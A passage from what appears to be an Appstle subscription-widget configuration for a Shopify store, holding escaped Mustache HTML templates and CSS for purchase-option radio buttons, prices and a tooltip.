!important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 